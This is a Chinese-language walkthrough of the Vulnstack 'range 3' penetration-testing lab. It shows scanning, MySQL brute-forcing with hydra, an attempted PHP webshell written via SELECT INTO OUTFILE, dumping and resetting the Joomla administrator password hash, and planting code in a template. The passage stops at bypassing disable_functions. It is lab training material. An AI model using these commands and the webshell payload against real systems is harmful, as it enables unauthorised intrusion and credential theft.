ETJava Beta | Java
 注册
登录
注册
登录
注册
登录
注册
登录
相交于前边两个靶场环境,靶场三的难度还是稍难一点,有很多兔子洞,这就考验我们对已有信息的取舍和试错,以及对渗透测试优先级的判断。涉及到对数据库操作的试错,对 joomla 框架 cve 的快速学习,php 中 用到disabled_function 的 bypass ,对linux内核提权的取舍,对msf框架模块的熟悉与学习。包括了路由搭建、socks代理使用、smb服务爆破、psexec横向、kiwi(mimikatz)使用等。还使用的crackmapexec这款强大的工具。
和各位师傅们一起学习
靶机地址:http://vulnstack.qiyuanxuetang.net/vuln/detail/5/
下载完成后,发现 5 台主机均为挂起状态,账号以默认登录。我们需要先对机器进行快照

添加一块 192.168.93.0 网段的 VMnet2 仅主机网卡,设置如下:
这里名字只能是 VMnet2。如果你有 VMnet2,那么修改一下啊网段就可以

在 centos 的主机,是双网卡我们启动后要重启网络服务,以后的桥接网卡的 ip 地址
sevice network restart


其他四台主机均为自定义的 host-only 的单网卡机器。
将 kali 主机设置为桥接网卡

完成环境搭建了
我的 kali 机器: 192.168.153.37
centos: 192.168.153.118,192.168.93.100
Ubantu: 192.168.93.120
Win7: 192.168.93.30
Win2012: 192.168.93.10
Win2008: 192.168.93.20
sudo nmap -sn 192.168.153.0/24 -o hosts
MAC Address: 1E:C4:A8:26:3A:B4 (Unknown)
Nmap scan report for 192.168.153.118
Host is up.
看到 192.168.153.37 为新增加的 ip,应该就是 centos 靶机地址
sudo nmap -sT --min-rate 10000 -p- 192.168.153.118 -o ports
Starting Nmap 7.93 ( https://nmap.org ) at 2024-10-01 07:00 CST
Nmap scan report for 192.168.153.118
Host is up (0.00052s latency).
Not shown: 65532 closed tcp ports (conn-refused)
PORT     STATE SERVICE
22/tcp   open  ssh
80/tcp   open  http
3306/tcp open  mysql
MAC Address: 00:0C:29:32:46:C9 (VMware)

Nmap done: 1 IP address (1 host up) scanned in 1.87 seconds
sudo nmap -sT -sV -sC -p22,80,3306 -O 192.168.153.118 -o details
Nmap scan report for 192.168.153.118
Host is up (0.00020s latency).

PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 5.3 (protocol 2.0)
| ssh-hostkey:
|   1024 2584c6cc2c8a7b8f4a7c60f1a3c9b022 (DSA)
|_  2048 58d14c592d85ae0769240add720f45a5 (RSA)
80/tcp   open  http    nginx 1.9.4
3306/tcp open  mysql?
MAC Address: 00:0C:29:32:46:C9 (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 2.6.X|3.X
OS CPE: cpe:/o:linux:linux_kernel:2.6 cpe:/o:linux:linux_kernel:3
OS details: Linux 2.6.32 - 3.10
Network Distance: 1 hop

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Oct  1 07:07:26 2024 -- 1 IP address (1 host up) scanned in 243.25 seconds
sudo nmap --script=vuln -p22,80,3306 192.168.153.118 -o vuln
Starting Nmap 7.93 ( https://nmap.org ) at 2024-10-01 07:11 CST
Stats: 0:00:39 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 84.04% done; ETC: 07:12 (0:00:06 remaining)
Stats: 0:00:42 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 89.40% done; ETC: 07:12 (0:00:04 remaining)
Stats: 0:00:59 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 91.90% done; ETC: 07:12 (0:00:04 remaining)
Nmap scan report for 192.168.153.118
Host is up (0.00018s latency).

PORT     STATE SERVICE
22/tcp   open  ssh
80/tcp   open  http
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-aspnet-debug: ERROR: Script execution failed (use -d to debug)
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-vuln-cve2014-3704: ERROR: Script execution failed (use -d to debug)
3306/tcp open  mysql
MAC Address: 00:0C:29:32:46:C9 (VMware)

Nmap done: 1 IP address (1 host up) scanned in 333.79 seconds
看到有 ssh 和 mysql,可以先尝试是否存在弱口令
hydra -C /usr/share/wordlists/legion/mysql-betterdefaultpasslist.txt mysql://192.168.153.118

看到了一组 mysql 的弱口令
mysql -u root -h 192.168.153.118 -p123

MySQL [(none)]> show variables like '%secure%';
+--------------------------+-------+
| Variable_name            | Value |
+--------------------------+-------+
| require_secure_transport | OFF   |
| secure_auth              | ON    |
| secure_file_priv         |       |
+--------------------------+-------+
3 rows in set (0.028 sec)
看到 secure_file_priv 为空值,我们在红日靶机一中就见过这种,可以尝试写 webshell 来获得初始立足点
MySQL [(none)]> show variables like '%general%';
+------------------+---------------------------+
| Variable_name    | Value                     |
+------------------+---------------------------+
| general_log      | OFF                       |
| general_log_file | /var/lib/mysql/ubuntu.log |
+------------------+---------------------------+
2 rows in set (0.002 sec)

MySQL [(none)]> set global general_log=ON;
Query OK, 0 rows affected (0.017 sec)
走到这一步,我们遇到了一个问题,就是我们没有 web 目录的绝对路径
在 web 服务中,看看有没有这方面的信息
尝试目录爆破(当然肯定要先翻 web 的 80 默认页)
sudo gobuster dir -u http://192.168.153.118/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt --hide-length 172
这次爆破没找到想要的信息,我们可以通过指定扩展名,来获得更加广阔和精准的攻击面
sudo gobuster dir -u http://192.168.153.118/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -b 404,502 -x php,
zip,tar,txt
当让我们也可以选择多款不同的爆破工具,他们基于不同的算法,会给我们想不到的收获。
dirsearch.py -u http://192.168.153.118
当然我们在做目录爆破时,要尽量全面。尽量避免由于信息收集没做好,从而导致自己丢失了最简单有效的渗透路径
最终我们找到了 configuration.php~,这个文件中有我们想要的绝对路径。

有这些信息,我们有理由推测,绝对路径就是 /var/www/html。当然这里我们还有意外收获,一组用户的凭证
:testuser:cvcvgjASD!@,用着组凭证我们可以尝试口令复用
前提
回到 mysql 这里,我们尝试执行

select "<?php system($_GET[cmd]); ?>" into outfile "/var/www/html/update.php"
MySQL [(none)]> select "<?php system($_GET[cmd]); ?>"  into outfile "/var/www/html/update.php";
ERROR 1 (HY000): Can't create/write to file '/var/www/html/update.php' (Errcode: 13 - Permission denied)
看到 Permission denied,看来内部应该还是有一些安全策略。这条路行不通了
我们把日志的输出位置设置为 /var/www/html/lingx5.php
MySQL [(none)]> set global general_log=ON;
Query OK, 0 rows affected (0.001 sec)

MySQL [(none)]> set global general_log_file="/var/www/html/lingx5.php";
ERROR 29 (HY000): File '/var/www/html/lingx5.php' not found (Errcode: 13 - Permission denied)
MySQL [(none)]> show variables like '%general%';
+------------------+--------------------------+
| Variable_name    | Value                    |
+------------------+--------------------------+
| general_log      | OFF                      |
| general_log_file | /var/www/html/lingx5.php |
+------------------+--------------------------+
2 rows in set (0.001 sec)
可以看到,我们开启了日志,但是在修改日志生成路径时,它产生了报错。
再次查看日志的配置,虽然路径被成功修改了,但是它的日志功能也被关闭了
这条路仍然是失败的

我们在上面已经做了目录爆破,都点开看看

发现他是一个 joomla 的 cms 框架,他也出现过漏洞,从未授权到 RCE
cve-2023-23752:https://vulncheck.com/blog/joomla-for-rce#cve-2023-23752-to-code-execution-1
有又想要了解的可以阅读一下这篇文章,当然这里我也会带着大家操作。(针对这个靶场)
发现了默认的页面,和后台管理页面 /administrator
我们可以去数据库里翻找一下,看有没有用户凭证
我们去到 joomla 数据库,看到 am2zu_users 表

查看列名,这也是我们在手工利用 sql 注入时的常用命令
select column_name from information_schema.columns where table_name="am2zu_users" and table_schema="joomla";
+---------------+
| column_name   |
+---------------+
| id            |
| name          |
| username      |
| email         |
| password      |
| block         |
| sendEmail     |
| registerDate  |
| lastvisitDate |
| activation    |
| params        |
| lastResetTime |
| resetCount    |
| otpKey        |
| otep          |
| requireReset  |
+---------------+
16 rows in set (0.006 sec)
查询用户名,密码
MySQL [joomla]> select id,name,username,password from am2zu_users;
+-----+------------+---------------+---------------------------------------------------
| id  | name       | username      | password
+-----+------------+---------------+---------------------------------------------------
| 891 | Super User | administrator | $2y$10$t1RelJijihpPhL8LARC9JuM/AWrVR.nto/XycrybdRbk8IEg6Dze2 |
+-----+------------+---------------+---------------------------------------------------
1 row in set (0.001 sec)
凭证:administrator:$2y$10$t1RelJijihpPhL8LARC9JuM/AWrVR.nto/XycrybdRbk8IEg6Dze2
尝试利用 hashcat 破解
hashcat creds /usr/share/wordlists/rockyou.txt --username -m 3200
hashcat creds /usr/share/wordlists/rockyou.txt --username -m 3200 --show
没成功
在 joomla 的官方文档中找到了修改密码的操作
文档:https://docs.joomla.org/How_do_you_recover_or_reset_your_admin_password%3F
根据它的 Method2,我们重置密码
update am2zu_users set password = "d2064d358136996bd22421584a7cb33e:trd7TvKHx6dMeoMmBVxYmg0vuXEA4199" where username="administrator";
根据官方文档,我们已经把密码凭证修改为了 administrator:secret


登陆成功,找到 Templates
加入代码

访问
curl -X POST -d "cmd=phpinfo();" -u "administrator:secret" http://192.168.153.118/templates/beez3/index.php > index.html
xdg-open index.html
看到目标 php 开启了 disable_functions 配置选项,禁用了许多代码执行的函数


我们要 bypass disable_functions,绕过方法有很多,这里可以使用蚁剑的插件进行绕过
